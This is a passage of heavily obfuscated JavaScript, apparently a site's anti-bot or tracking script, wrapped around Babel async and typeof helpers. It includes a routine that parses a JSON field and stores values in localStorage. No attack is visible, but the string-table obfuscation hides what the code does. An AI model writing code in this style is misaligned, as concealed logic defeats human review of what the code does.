CRV(CCV,KlV){LA.push(PFV);var nsV=KlV[Rz()[Nm(jW)].apply(null,[st,PC,KZ,tU])];var z2V=CCV[Ts()[OU(KZ)](LR,V4,rz,SbV)][nsV];if(Fq(z2V,sJV)){var FpV;return KlV[Rz()[Nm(Dk)](jA,bYV,rz,IY)]=null,Fq(nK()[GW(CT)].call(null,Yp,VZ,QB,fP),nsV)&&CCV[Ts()[OU(KZ)].apply(null,[LR,Tm,rz,SbV])][Fq(typeof Ts()[OU(RZ)],'undefined')?Ts()[OU(k4)](K5,pB,KR,YR):Ts()[OU(Oq)](x2,ls,KZ,Ux)]&&(KlV[vT(typeof Rz()[Nm(Fk)],Lk(Z4()[gF(P4)].call(null,ClV,g1),[][[]]))?Rz()[Nm(jW)](st,PC,KZ,g4):Rz()[Nm(VW)](NG,g1,T0V,OK)]=Ts()[OU(Oq)](x2,YA,KZ,Ux),KlV[qt()[C4(rT)].apply(null,[tL,g4])]=sJV,CRV(CCV,KlV),Fq(nK()[GW(CT)].apply(null,[Yp,tK(tK([])),At,fP]),KlV[Rz()[Nm(jW)](st,PC,KZ,tt)]))||vT(Ts()[OU(Oq)](x2,OK,KZ,Ux),nsV)&&(KlV[Rz()[Nm(jW)](st,PC,KZ,At)]=nK()[GW(CT)](Yp,tA,LT,fP),KlV[qt()[C4(rT)].call(null,tL,g4)]=new (h9[bW()[sF(Sk)](P8,Y4,dI,Sk)])(Lk(Lk(TB()[Jq(pF)].call(null,zF,NJ,tK(lB)),nsV),vT(typeof Rz()[Nm(k4)],Lk([],[][[]]))?Rz()[Nm(NT)](jW,RCV,rz,Wq):Rz()[Nm(VW)](D5,c8,rDV,Rk)))),LA.pop(),FpV=rRV,FpV;}var LIV=I8V(ID,[z2V,CCV[Ts()[OU(KZ)](LR,cW,rz,SbV)],KlV[qt()[C4(rT)](tL,g4)]]);if(Fq(vT(typeof nK()[GW(CT)],Lk('',[][[]]))?nK()[GW(CT)](Yp,Rq,tK(tK({})),fP):nK()[GW(OK)](K5,RZ,lB,kK),LIV[nK()[GW(nt)].apply(null,[jW,fA,gU,QE])])){var FxV;return KlV[Rz()[Nm(jW)](st,PC,KZ,Ln)]=nK()[GW(CT)](Yp,rG,Xz,fP),KlV[qt()[C4(rT)].call(null,tL,g4)]=LIV[qt()[C4(rT)].apply(null,[tL,g4])],KlV[Rz()[Nm(Dk)].call(null,jA,bYV,rz,lB)]=null,LA.pop(),FxV=rRV,FxV;}var RZV=LIV[qt()[C4(rT)](tL,g4)];var UlV;return UlV=RZV?RZV[Z4()[gF(Sn)](jSV,bB)]?(KlV[CCV[nK()[GW(V1)](KZ,st,Vj,wT)]]=RZV[TB()[Jq(fq)](FSV,TN,Hz)],KlV[Fq(typeof vU()[SZ(jW)],'undefined')?vU()[SZ(rG)].call(null,hx,r1,PY,jEV):vU()[SZ(Fk)].call(null,XB,LJ,KW,rG)]=CCV[TB()[Jq(KW)](JA,qf,pB)],vT(Ts()[OU(Oq)].call(null,x2,NG,KZ,Ux),KlV[Rz()[Nm(jW)](st,PC,KZ,ls)])&&(KlV[Rz()[Nm(jW)](st,PC,KZ,Fz)]=vU()[SZ(Fk)](XB,LJ,NF,rG),KlV[qt()[C4(rT)](tL,g4)]=sJV),KlV[Rz()[Nm(Dk)](jA,bYV,rz,lB)]=null,rRV):RZV:(KlV[Rz()[Nm(jW)](st,PC,KZ,VZ)]=nK()[GW(CT)](Yp,WA,KF,fP),KlV[qt()[C4(rT)](tL,g4)]=new (h9[bW()[sF(Sk)](P8,tK(tK(lB)),dI,V4)])(qt()[C4(QB)](HB,ZK)),KlV[Rz()[Nm(Dk)].call(null,jA,bYV,rz,rA)]=null,rRV),LA.pop(),UlV;}bgV[Z4()[gF(fm)](jn,XB)]=KvV;m5V(RsV,Z4()[gF(Oq)].call(null,bI,lE),JN(DL,[Fq(typeof TB()[Jq(VW)],Lk([],[][[]]))?TB()[Jq(RZ)].call(null,Yx,Hj,bz):TB()[Jq(fq)](UY,TN,rz),KvV,TB()[Jq(Gk)](f9,E1,Fk),tK(lB)]));m5V(KvV,Z4()[gF(Oq)](bI,lE),JN(DL,[Fq(typeof TB()[Jq(vG)],Lk([],[][[]]))?TB()[Jq(RZ)](DsV,fXV,fm):TB()[Jq(fq)](UY,TN,pR),bgV,TB()[Jq(Gk)](f9,E1,AA),tK(lB)]));bgV[Fq(typeof TB()[Jq(lB)],Lk('',[][[]]))?TB()[Jq(RZ)].call(null,qvV,YcV,zJ):TB()[Jq(Sn)](qn,V8,p4)]=XRV(KvV,R8V,Fq(typeof TB()[Jq(IY)],Lk([],[][[]]))?TB()[Jq(RZ)].call(null,QSV,v0V,VZ):TB()[Jq(ZZ)].call(null,FUV,Ow,wU));cMV[qt()[C4(CT)].apply(null,[sAV,Fk])]=function(KEV){LA.push(BJ);var s2V=CE(Z4()[gF(rA)](F2,UT),typeof KEV)&&KEV[Fq(typeof Z4()[gF(Kn)],Lk([],[][[]]))?Z4()[gF(NT)](XN,cTV):Z4()[gF(Oq)](wWV,lE)];var MvV;return MvV=tK(tK(s2V))&&(Fq(s2V,bgV)||Fq(TB()[Jq(ZZ)].call(null,Nh,Ow,tA),s2V[Fq(typeof TB()[Jq(Rq)],'undefined')?TB()[Jq(RZ)].apply(null,[Dq,h7V,CT]):TB()[Jq(Sn)](Mx,V8,TW)]||s2V[Z4()[gF(NG)](kY,Vj)])),LA.pop(),MvV;};cMV[vT(typeof qt()[C4(CT)],Lk([],[][[]]))?qt()[C4(Aq)](PgV,vn):qt()[C4(jW)].call(null,vMV,BE)]=function(KsV){LA.push(TjV);h9[bW()[sF(VW)].apply(null,[CxV,p4,Yl,Y4])][qt()[C4(Yk)](xE,Sk)]?h9[vT(typeof bW()[sF(KW)],Lk([],[][[]]))?bW()[sF(VW)](CxV,UT,Yl,KW):bW()[sF(Dk)](M8,tK([]),CxV,hK)][qt()[C4(Yk)](xE,Sk)](KsV,KvV):(KsV[Qp()[Z8(OK)].apply(null,[FK,K8V,Sn,pF,tK(tK(RZ)),VW])]=KvV,XRV(KsV,R8V,TB()[Jq(ZZ)].call(null,wj,Ow,g4)));KsV[Z4()[gF(fm)](Km,XB)]=h9[vT(typeof bW()[sF(k4)],Lk([],[][[]]))?bW()[sF(VW)](CxV,rT,Yl,NT):bW()[sF(Dk)](IU,hK,NJ,Oq)][bW()[sF(Oq)](lS,Rq,Al,Yn)](RsV);var UZV;return LA.pop(),UZV=KsV,UZV;};cMV[Qp()[Z8(Fk)](CTV,Gl,wn,Rq,bz,NT)]=function(LsV){return I8V.apply(this,[hO,arguments]);};DjV(UfV[Z4()[gF(fm)](jn,XB)]);XRV(UfV[Z4()[gF(fm)](jn,XB)],rsV,function(){return I8V.apply(this,[cL,arguments]);});cMV[TB()[Jq(VZ)](WYV,LT,V1)]=UfV;cMV[Z4()[gF(bB)](DsV,At)]=function(NZV,xJV,l8V,mvV,t8V){LA.push(Yq);Fq(sr(lB),t8V)&&(t8V=h9[qt()[C4(Vj)].apply(null,[YW,ZZ])]);var cfV=new UfV(RKV(NZV,xJV,l8V,mvV),t8V);var wlV;return wlV=cMV[qt()[C4(CT)].call(null,Is,Fk)](xJV)?cfV:cfV[vU()[SZ(Fk)].apply(null,[XB,LFV,hK,rG])]()[qt()[C4(nt)].apply(null,[B1,Gk])](function(WRV){var hZV;LA.push(Nw);return hZV=WRV[Z4()[gF(Sn)](Rm,bB)]?WRV[TB()[Jq(fq)].apply(null,[OW,TN,tK({})])]:cfV[vT(typeof vU()[SZ(VW)],Lk([],[][[]]))?vU()[SZ(Fk)].call(null,XB,Ex,NF,rG):vU()[SZ(rG)].call(null,L4,jJ,tU,GTV)](),LA.pop(),hZV;}),LA.pop(),wlV;};DjV(RsV);XRV(RsV,R8V,TB()[Jq(Hz)](ACV,tA,rT));XRV(RsV,jgV,function(){return I8V.apply(this,[OO,arguments]);});XRV(RsV,bW()[sF(Aq)].apply(null,[mR,rA,wC,fA]),function(){return I8V.apply(this,[V,arguments]);});cMV[nK()[GW(vG)].apply(null,[NJ,nt,tU,zz])]=function(JMV){return I8V.apply(this,[Vb,arguments]);};cMV[Z4()[gF(pY)].call(null,cmV,r1)]=MKV;ZKV[Fq(typeof Z4()[gF(lB)],Lk([],[][[]]))?Z4()[gF(NT)](HXV,xnV):Z4()[gF(fm)](jn,XB)]=JN(DL,[Z4()[gF(Oq)].apply(null,[bI,lE]),ZKV,Z4()[gF(Yn)].call(null,hB,Ln),function C5V(ElV){LA.push(KT);if(this[Z4()[gF(bm)].apply(null,[zs,TW])]=lB,this[vU()[SZ(Fk)](XB,Vk,nt,rG)]=lB,this[vT(typeof qt()[C4(VZ)],Lk([],[][[]]))?qt()[C4(Kn)](MK,bz):qt()[C4(jW)](GhV,kZ)]=this[qt()[C4(Y4)](Qm,OT)]=sJV,this[Z4()[gF(Sn)].apply(null,[BY,bB])]=tK(CA[RZ]),this[Fq(typeof Rz()[Nm(lB)],Lk(Z4()[gF(P4)](k6,g1),[][[]]))?Rz()[Nm(VW)](L4,tLV,XcV,TW):Rz()[Nm(Dk)].call(null,jA,jt,rz,PY)]=null,this[Rz()[Nm(jW)](st,Wm,KZ,Xz)]=vT(typeof vU()[SZ(lB)],'undefined')?vU()[SZ(Fk)](XB,Vk,rG,rG):vU()[SZ(rG)].call(null,mFV,DhV,vn,X2),this[qt()[C4(rT)](B1,g4)]=sJV,this[vT(typeof Z4()[gF(vG)],Lk('',[][[]]))?Z4()[gF(Hz)].call(null,Zt,OT):Z4()[gF(NT)](BJ,fm)][bW()[sF(QB)](O4,Fz,wU,tK(tK(RZ)))](fsV),tK(ElV))for(var YZV in this)Fq(nK()[GW(Oq)].call(null,ls,Aq,wU,HB),YZV[nK()[GW(Rq)](z5,wn,CK,zW)](X3[Qp()[Z8(Oq)](tU,BOV,rA,Rq,Vj,Dk)]()))&&v5V.call(this,YZV)&&tK(h9[Fq(typeof Ts()[OU(Rq)],'undefined')?Ts()[OU(k4)].apply(null,[dVV,PY,Lj,XtV]):Ts()[OU(Fk)](Hg,vG,NT,RT)](AYV(YZV[qt()[C4(V1)].call(null,bZ,TW)](RZ))))&&(this[YZV]=sJV);LA.pop();},bW()[sF(Yk)].apply(null,[W2,JK,p4,Yk]),function(){return I8V.apply(this,[VQ,arguments]);},Z4()[gF(ZZ)](GhV,wn),function wpV(dCV){LA.push(qE);if(this[Z4()[gF(Sn)](MW,bB)])throw dCV;var PxV=this;function V2V(gsV,q2V){LA.push(Lw);CjV[Fq(typeof nK()[GW(QB)],Lk('',[][[]]))?nK()[GW(OK)].apply(null,[tLV,jW,wn,bz]):nK()[GW(nt)](jW,Sk,tK(tK([])),QzV)]=nK()[GW(CT)](Yp,fT,NF,KFV);CjV[vT(typeof qt()[C4(IY)],Lk([],[][[]]))?qt()[C4(rT)].apply(null,[Fs,g4]):qt()[C4(jW)](KOV,qI)]=dCV;PxV[Fq(typeof vU()[SZ(VW)],'undefined')?vU()[SZ(rG)](Vj,wU,Nn,bqV):vU()[SZ(Fk)].call(null,XB,L8,TW,rG)]=gsV;q2V&&(PxV[Fq(typeof Rz()[Nm(lB)],'undefined')?Rz()[Nm(VW)].call(null,GN,Pw,AW,VT):Rz()[Nm(jW)](st,cGV,KZ,ks)]=vU()[SZ(Fk)](XB,L8,fT,rG),PxV[qt()[C4(rT)](Fs,g4)]=sJV);var bCV;return LA.pop(),bCV=tK(tK(q2V)),bCV;}for(var U2V=Ql(this[vT(typeof Z4()[gF(vG)],Lk('',[][[]]))?Z4()[gF(Hz)](MK,OT):Z4()[gF(NT)](IXV,BOV)][TB()[Jq(lB)](pU,pB,WK)],RZ);JM(U2V,lB);--U2V){var RlV=this[Z4()[gF(Hz)].apply(null,[MK,OT])][U2V],CjV=RlV[bW()[sF(CT)].call(null,Tq,KF,xm,tK(lB))];if(Fq(Ts()[OU(OK)](U5V,tU,rG,gB),RlV[bW()[sF(LT)](LU,Yk,WN,tA)])){var CvV;return CvV=V2V(Z4()[gF(tU)].apply(null,[Bq,NF])),LA.pop(),CvV;}if(n7V(RlV[bW()[sF(LT)](LU,hK,WN,V4)],this[Z4()[gF(bm)](EB,TW)])){var AZV=v5V.call(RlV,vT(typeof Z4()[gF(KW)],Lk([],[][[]]))?Z4()[gF(VZ)].call(null,cm,qj):Z4()[gF(NT)](rR,ClV)),kvV=v5V.call(RlV,qt()[C4(hK)].apply(null,[sK,jA]));if(AZV&&kvV){if(bj(this[Z4()[gF(bm)].call(null,EB,TW)],RlV[Z4()[gF(VZ)].apply(null,[cm,qj])])){var FKV;return FKV=V2V(RlV[Fq(typeof Z4()[gF(p4)],Lk('',[][[]]))?Z4()[gF(NT)].apply(null,[Lw,WI]):Z4()[gF(VZ)].call(null,cm,qj)],tK(lB)),LA.pop(),FKV;}if(bj(this[Z4()[gF(bm)](EB,TW)],RlV[qt()[C4(hK)].call(null,sK,jA)])){var Y5V;return Y5V=V2V(RlV[qt()[C4(hK)](sK,jA)]),LA.pop(),Y5V;}}else if(AZV){if(bj(this[Z4()[gF(bm)](EB,TW)],RlV[Z4()[gF(VZ)].call(null,cm,qj)])){var dKV;return dKV=V2V(RlV[Z4()[gF(VZ)](cm,qj)],tK(CA[Dk])),LA.pop(),dKV;}}else{if(tK(kvV))throw new (h9[TB()[Jq(ks)](D0,ZK,Kn)])(bW()[sF(Vj)](mz,tK(tK([])),rz,rz));if(bj(this[Fq(typeof Z4()[gF(wB)],Lk([],[][[]]))?Z4()[gF(NT)](AW,Ls):Z4()[gF(bm)](EB,TW)],RlV[qt()[C4(hK)](sK,jA)])){var YvV;return YvV=V2V(RlV[qt()[C4(hK)](sK,jA)]),LA.pop(),YvV;}}}}LA.pop();},vU()[SZ(rA)](cW,Gl,KW,KZ),function AgV(V5V,MZV){LA.push(Z1);for(var kMV=Ql(this[Z4()[gF(Hz)].call(null,jWV,OT)][TB()[Jq(lB)](G4,pB,tK(tK(RZ)))],RZ);JM(kMV,lB);--kMV){var QvV=this[Z4()[gF(Hz)](jWV,OT)][kMV];if(n7V(QvV[bW()[sF(LT)](dT,tK(RZ),WN,tK(tK([])))],this[Z4()[gF(bm)].call(null,QXV,TW)])&&v5V.call(QvV,qt()[C4(hK)].call(null,gbV,jA))&&bj(this[Z4()[gF(bm)](QXV,TW)],QvV[qt()[C4(hK)].call(null,gbV,jA)])){var NgV=QvV;break;}}NgV&&(Fq(TB()[Jq(Yn)](ZSV,Hz,hK),V5V)||Fq(TT()[lm(jW)].apply(null,[YA,Ls,rz,Wq,Fk,w5]),V5V))&&n7V(NgV[bW()[sF(LT)](dT,jW,WN,tK(lB))],MZV)&&n7V(MZV,NgV[Fq(typeof qt()[C4(bB)],Lk([],[][[]]))?qt()[C4(jW)](HXV,IXV):qt()[C4(hK)].call(null,gbV,jA)])&&(NgV=null);var hlV=NgV?NgV[bW()[sF(CT)].call(null,jjV,st,xm,Fk)]:{};hlV[nK()[GW(nt)](jW,pB,WK,Cf)]=V5V;hlV[qt()[C4(rT)].apply(null,[nA,g4])]=MZV;var vsV;return vsV=NgV?(this[Rz()[Nm(jW)].call(null,st,Lm,KZ,WK)]=vU()[SZ(Fk)](XB,dLV,fp,rG),this[vU()[SZ(Fk)](XB,dLV,nt,rG)]=NgV[vT(typeof qt()[C4(KW)],'undefined')?qt()[C4(hK)].apply(null,[gbV,jA]):qt()[C4(jW)](lE,P8)],rRV):this[Fq(typeof Ts()[OU(k4)],Lk(Z4()[gF(P4)].call(null,L8,g1),[][[]]))?Ts()[OU(k4)](DsV,Wq,EC,xlV):Ts()[OU(Sk)].call(null,WN,Vj,rz,w5)](hlV),LA.pop(),vsV;},Ts()[OU(Sk)].apply(null,[WN,JK,rz,xj]),function VlV(HKV,SxV){LA.push(KF);if(Fq(nK()[GW(CT)](Yp,p4,Y4,R5),HKV[nK()[GW(nt)].apply(null,[jW,ls,fT,fT])]))throw HKV[qt()[C4(rT)].call(null,zOV,g4)];Fq(TB()[Jq(Yn)].call(null,zq,Hz,OK),HKV[nK()[GW(nt)].apply(null,[jW,MT,rG,fT])])||Fq(vT(typeof TT()[lm(rA)],'undefined')?TT()[lm(jW)].call(null,YA,pB,rz,tK(lB),fE,qf):TT()[lm(Rq)](EUV,Gk,J4,Nn,Tm,Gm),HKV[nK()[GW(nt)](jW,Tm,tK(tK(RZ)),fT)])?this[vU()[SZ(Fk)](XB,wC,Gk,rG)]=HKV[qt()[C4(rT)](zOV,g4)]:Fq(Ts()[OU(Oq)].apply(null,[x2,tU,KZ,sdV]),HKV[nK()[GW(nt)](jW,VZ,rG,fT)])?(this[nK()[GW(pF)].apply(null,[bl,tK(RZ),rG,GHV])]=this[qt()[C4(rT)](zOV,g4)]=HKV[qt()[C4(rT)].apply(null,[zOV,g4])],this[vT(typeof Rz()[Nm(lB)],'undefined')?Rz()[Nm(jW)].call(null,st,rdV,KZ,bm):Rz()[Nm(VW)](gw,khV,C6V,tA)]=vT(typeof Ts()[OU(Oq)],Lk(Z4()[gF(P4)](Ff,g1),[][[]]))?Ts()[OU(Oq)].apply(null,[x2,TW,KZ,sdV]):Ts()[OU(k4)].call(null,Dq,Sk,BhV,zI),this[vU()[SZ(Fk)].call(null,XB,wC,Yk,rG)]=vT(typeof Z4()[gF(KW)],Lk([],[][[]]))?Z4()[gF(tU)].call(null,xT,NF):Z4()[gF(NT)].apply(null,[Gp,OK])):Fq(mA()[Vt(KZ)](wC,lB,rT,KZ,lB,pY),HKV[nK()[GW(nt)](jW,GA,WA,fT)])&&SxV&&(this[vU()[SZ(Fk)](XB,wC,tt,rG)]=SxV);var Z5V;return LA.pop(),Z5V=rRV,Z5V;},nK()[GW(KW)].call(null,wn,rA,Tm,RmV),function G2V(AjV){LA.push(I2);for(var MMV=Ql(this[Z4()[gF(Hz)].apply(null,[zK,OT])][TB()[Jq(lB)](DB,pB,wU)],RZ);JM(MMV,CA[Dk]);--MMV){var kRV=this[Z4()[gF(Hz)].call(null,zK,OT)][MMV];if(Fq(kRV[qt()[C4(hK)].call(null,dA,jA)],AjV)){var REV;return this[Ts()[OU(Sk)](WN,vG,rz,dB)](kRV[bW()[sF(CT)].apply(null,[Tt,c8,xm,WK])],kRV[qt()[C4(LT)](UU,LE)]),fsV(kRV),LA.pop(),REV=rRV,REV;}}LA.pop();},nK()[GW(Sn)].apply(null,[NF,LT,tA,kx]),function nZV(VIV){LA.push(mFV);for(var OgV=Ql(this[Fq(typeof Z4()[gF(QB)],Lk([],[][[]]))?Z4()[gF(NT)](ndV,wU):Z4()[gF(Hz)].apply(null,[Dv,OT])][TB()[Jq(lB)](St,pB,tK(tK(lB)))],RZ);JM(OgV,lB);--OgV){var qRV=this[Z4()[gF(Hz)].apply(null,[Dv,OT])][OgV];if(Fq(qRV[Fq(typeof bW()[sF(Vj)],Lk([],[][[]]))?bW()[sF(Dk)].apply(null,[Nn,Rq,vYV,VZ]):bW()[sF(LT)].call(null,WF,jW,WN,tK(tK(RZ)))],VIV)){var TRV=qRV[bW()[sF(CT)].apply(null,[F4,fT,xm,g4])];if(Fq(nK()[GW(CT)].apply(null,[Yp,tK(tK([])),zm,gbV]),TRV[nK()[GW(nt)](jW,Rk,tK(lB),BJ)])){var hMV=TRV[Fq(typeof qt()[C4(rG)],'undefined')?qt()[C4(jW)].call(null,Tg,mv):qt()[C4(rT)].apply(null,[DT,g4])];fsV(qRV);}var dfV;return LA.pop(),dfV=hMV,dfV;}}throw new (h9[TB()[Jq(ks)](Oh,ZK,Tm)])(qt()[C4(vG)](Vk,NJ));},Qp()[Z8(Sk)].call(null,LT,QnV,Oq,WK,fE,k4),function hEV(lfV,p5V,UvV){LA.push(YR);this[Rz()[Nm(Dk)](jA,ndV,rz,tt)]=JN(DL,[Ts()[OU(KZ)](LR,QB,rz,mv),MKV(lfV),nK()[GW(V1)](KZ,NF,PY,ps),p5V,TB()[Jq(KW)](xK,qf,tK([])),UvV]);Fq(vU()[SZ(Fk)](XB,qFV,fp,rG),this[vT(typeof Rz()[Nm(KZ)],Lk(Z4()[gF(P4)](Q7,g1),[][[]]))?Rz()[Nm(jW)].call(null,st,VC,KZ,RZ):Rz()[Nm(VW)](EDV,H1,zk,qB)])&&(this[qt()[C4(rT)](Nk,g4)]=sJV);var F5V;return LA.pop(),F5V=rRV,F5V;}]);var n5V;return LA.pop(),n5V=cMV,n5V;};var V3V=function(PKV){"@babel/helpers - typeof";LA.push(KF);V3V=CE(Z4()[gF(rA)](JK,UT),typeof h9[vU()[SZ(lB)](z5,H1,TW,KZ)])&&CE(TB()[Jq(V1)](Cr,pF,fE),typeof h9[vU()[SZ(lB)](z5,H1,JK,KZ)][Ts()[OU(KZ)](LR,Kn,rz,WN)])?function(XvV){return I8V.apply(this,[xd,arguments]);}:function(B8V){return I8V.apply(this,[XL,arguments]);};var J5V;return LA.pop(),J5V=V3V(PKV),J5V;};var UhV=function(P8V){"@babel/helpers - typeof";LA.push(nN);UhV=CE(Z4()[gF(rA)].call(null,VN,UT),typeof h9[Fq(typeof vU()[SZ(p4)],Lk(Z4()[gF(P4)](YqV,g1),[][[]]))?vU()[SZ(rG)].apply(null,[rjV,RR,JK,sI]):vU()[SZ(lB)].apply(null,[z5,Pz,QB,KZ])])&&CE(TB()[Jq(V1)](hs,pF,tK({})),typeof h9[vU()[SZ(lB)].apply(null,[z5,Pz,fm,KZ])][Ts()[OU(KZ)].apply(null,[LR,CK,rz,tg])])?function(UJV){return I8V.apply(this,[Vh,arguments]);}:function(tsV){return I8V.apply(this,[Z3,arguments]);};var wRV;return LA.pop(),wRV=UhV(P8V),wRV;};var Z1V=function(EZV){LA.push(Ej);if(EZV[vT(typeof bW()[sF(P4)],Lk('',[][[]]))?bW()[sF(At)](M8,Xz,E1,ls):bW()[sF(Dk)].apply(null,[D8V,tK(tK([])),YSV,Rk])]){var CJV=h9[TB()[Jq(fp)].apply(null,[Qz,Rq,tK(tK([]))])][nK()[GW(qB)].apply(null,[NI,tK(tK([])),UT,rU])](EZV[Fq(typeof bW()[sF(pY)],Lk('',[][[]]))?bW()[sF(Dk)].call(null,K5,tK(tK({})),zN,ZZ):bW()[sF(At)](M8,pF,E1,tK([]))]);if(CJV[qt()[C4(P4)](tF,Ln)](ttV)&&CJV[Fq(typeof qt()[C4(vG)],Lk('',[][[]]))?qt()[C4(jW)](pz,CR):qt()[C4(P4)](tF,Ln)](znV)&&CJV[qt()[C4(P4)].call(null,tF,Ln)](fFV)){var QjV=CJV[ttV][nK()[GW(rA)].apply(null,[O8,Wq,KW,F2])](TB()[Jq(vn)].apply(null,[cA,LE,LT]));var J8V=CJV[znV][nK()[GW(rA)].call(null,O8,zq,WA,F2)](vT(typeof TB()[Jq(rG)],'undefined')?TB()[Jq(vn)](cA,LE,hK):TB()[Jq(RZ)](V1,qx,Kn));RBV=h9[Z4()[gF(k4)].apply(null,[jm,Bk])](QjV[lB],P4);hnV=h9[Fq(typeof Z4()[gF(pB)],'undefined')?Z4()[gF(NT)](SqV,VZ):Z4()[gF(k4)](jm,Bk)](J8V[lB],P4);l1V=h9[Z4()[gF(k4)].apply(null,[jm,Bk])](J8V[RZ],CA[hK]);HtV=CJV[fFV];if(MJ(OD,[])){try{var QsV=LA.length;var Y2V=tK(tK(JH));h9[qt()[C4(KZ)].call(null,OF,Fz)][Fq(typeof qt()[C4(Rq)],Lk([],[][[]]))?qt()[C4(jW)].call(null,Wl,vx):qt()[C4(Rk)].call(null,jB,gU)][qt()[C4(Ls)].apply(null,[bY,zm])](Lk(n1V,ttV),CJV[ttV]);h9[qt()[C4(KZ)].apply(null,[OF,Fz])][qt()[C4(Rk)].apply(null,[jB,gU])][qt()[C4(Ls)].apply(null,[bY,zm])](Lk(n1V,znV),CJV[znV]);h9[qt()[C4(KZ)](OF,Fz)][qt()[C4(Rk)].call(null,jB,gU)][qt()[C4(Ls)](bY,zm)](Lk(n1V,fFV),CJV[fFV]);}catch(PjV){LA.splice(Ql(QsV,RZ),Infinity,Ej);}}}bGV(CJV);}LA.pop();};var RnV=function(JpV){"@babel/helpers - typeof";LA.push(vE);RnV=CE(Z4()[gF(rA)](T9V,UT),typeof h9[vU()[SZ(lB)].call(null,z5,QSV,vG,KZ)])&&CE(TB()[Jq(V1)](lv,pF,PY),typeof h9[vU()[SZ(lB)](z5,QSV,vn,KZ)][Ts()[OU(KZ)].call(null,LR,qB,rz,lYV)])?function(qlV){return I8V.apply(this,[YQ,arguments]);}:function(A2V){return I8V.apply(this,[bO,arguments]);};var IRV;return LA.pop(),IRV=RnV(JpV),IRV;};var J2V=function(ApV){"@babel/helpers - typeof";LA.push(lv);J2V=CE(Z4()[gF(rA)].apply(null,[D5,UT]),typeof h9[vU()[SZ(lB)].call(null,z5,ZQV,pY,KZ)])&&CE(TB()[Jq(V1)](fZ,pF,hK),typeof h9[vU()[SZ(lB)](z5,ZQV,zJ,KZ)][Ts()[OU(KZ)](LR,qB,rz,A4)])?function(XfV){return I8V.apply(this,[xO,arguments]);}:function(B5V){return I8V.apply(this,[UX,arguments]);};var QxV;return LA.pop(),QxV=J2V(ApV),QxV;};var v1V=function(){"use strict";var E2V=function(GXV,dXV,bbV){return V6V.apply(this,[JL,arguments]);};var HjV=function(Y8V,lKV,IMV,JJV){LA.push(rI);var sMV=lKV&&Xl(lKV[Z4()[gF(fm)](zF,XB)],wCV)?lKV:wCV;var P5V=h9[bW()[sF(VW)](KC,Tm,Yl,Wq)][bW()[sF(Oq)](Ss,tK(tK(RZ)),Al,UT)](sMV[Z4()[gF(fm)](zF,XB)]);var DxV=new llV(JJV||[]);s5V(P5V,qt()[C4(IY)].apply(null,[Wm,rT]),JN(DL,[Fq(typeof TB()[Jq(gU)],Lk('',[][[]]))?TB()[Jq(RZ)].call(null,Lp,Mf,tK({})):TB()[Jq(fq)](Rj,TN,GA),gRV(Y8V,IMV,DxV)]));var MpV;return LA.pop(),MpV=P5V,MpV;};var wCV=function(){};var wjV=function(){};var IEV=function(){};var vpV=function(PvV,tRV){function WsV(pfV,KjV,nfV,SgV){LA.push(Gm);var MlV=I8V(m7,[PvV[pfV],PvV,KjV]);if(vT(nK()[GW(CT)](Yp,vF,tK(tK({})),gw),MlV[nK()[GW(nt)](jW,wB,WK,R5)])){var jfV=MlV[qt()[C4(rT)].call(null,XZ,g4)],TCV=jfV[TB()[Jq(fq)].apply(null,[PFV,TN,bB])];var KgV;return KgV=TCV&&CE(Ts()[OU(RZ)](LE,lB,KZ,W2),J2V(TCV))&&LEV.call(TCV,nK()[GW(Vj)](xT,KZ,tK(tK({})),BY))?tRV[vT(typeof nK()[GW(gU)],Lk([],[][[]]))?nK()[GW(VT)](Yk,p4,g4,q1):nK()[GW(OK)].apply(null,[ls,wB,VZ,DhV])](TCV[nK()[GW(Vj)].call(null,xT,pR,tK([]),BY)])[qt()[C4(nt)](UW,Gk)](function(c5V){LA.push(vt);WsV(vU()[SZ(Fk)](XB,RzV,Yk,rG),c5V,nfV,SgV);LA.pop();},function(ZlV){LA.push(XMV);WsV(vT(typeof nK()[GW(g4)],Lk('',[][[]]))?nK()[GW(CT)].call(null,Yp,tK(RZ),fE,xfV):nK()[GW(OK)](OT,tt,qB,R5),ZlV,nfV,SgV);LA.pop();}):tRV[nK()[GW(VT)].apply(null,[Yk,P4,tK([]),q1])](TCV)[vT(typeof qt()[C4(LT)],Lk([],[][[]]))?qt()[C4(nt)](UW,Gk):qt()[C4(jW)](KW,Wg)](function(BfV){LA.push(IBV);jfV[TB()[Jq(fq)].apply(null,[Zj,TN,tK([])])]=BfV,nfV(jfV);LA.pop();},function(OlV){LA.push(czV);var msV;return msV=WsV(nK()[GW(CT)].apply(null,[Yp,AA,zq,ZN]),OlV,nfV,SgV),LA.pop(),msV;}),LA.pop(),KgV;}SgV(MlV[qt()[C4(rT)](XZ,g4)]);LA.pop();}var vlV;LA.push(Lw);s5V(this,qt()[C4(IY)].call(null,gk,rT),JN(DL,[TB()[Jq(fq)].call(null,hHV,TN,At),function FfV(IZV,B2V){var svV=function(){return new tRV(function(TxV,rKV){WsV(IZV,B2V,TxV,rKV);});};LA.push(t5);var m2V;return m2V=vlV=vlV?vlV[qt()[C4(nt)].apply(null,[E4,Gk])](svV,svV):svV(),LA.pop(),m2V;}]));LA.pop();};var X5V=function(QbV){return V6V.apply(this,[hO,arguments]);};var YlV=function(Q9V){return V6V.apply(this,[pL,arguments]);};var llV=function(L2V){LA.push(SbV);this[Z4()[gF(Hz)](k4V,OT)]=[JN(DL,[bW()[sF(LT)](ft,Vj,WN,tK(tK([]))),Ts()[OU(OK)](U5V,PY,rG,JqV)])],L2V[bW()[sF(QB)].call(null,sT,jA,wU,tK(RZ))](X5V,this),this[Fq(typeof Z4()[gF(rz)],'undefined')?Z4()[gF(NT)].apply(null,[BVV,j9V]):Z4()[gF(Yn)](mw,Ln)](tK(lB));LA.pop();};var f2V=function(k8V){LA.push(jf);if(k8V||Fq(Z4()[gF(P4)](J8,g1),k8V)){var pjV=k8V[plV];if(pjV){var LlV;return LA.pop(),LlV=pjV.call(k8V),LlV;}if(CE(Z4()[gF(rA)].call(null,tLV,UT),typeof k8V[vU()[SZ(Fk)].apply(null,[XB,Z0V,gU,rG])])){var fZV;return LA.pop(),fZV=k8V,fZV;}if(tK(h9[Ts()[OU(Fk)](Hg,gU,NT,c6V)](k8V[vT(typeof TB()[Jq(tU)],'undefined')?TB()[Jq(lB)].apply(null,[qm,pB,tK([])]):TB()[Jq(RZ)](sJ,ZB,Tm)]))){var qCV=QcV(RZ),jxV=function kfV(){LA.push(zk);for(;bj(++qCV,k8V[TB()[Jq(lB)].apply(null,[Bt,pB,tK(RZ)])]);)if(LEV.call(k8V,qCV)){var zRV;return 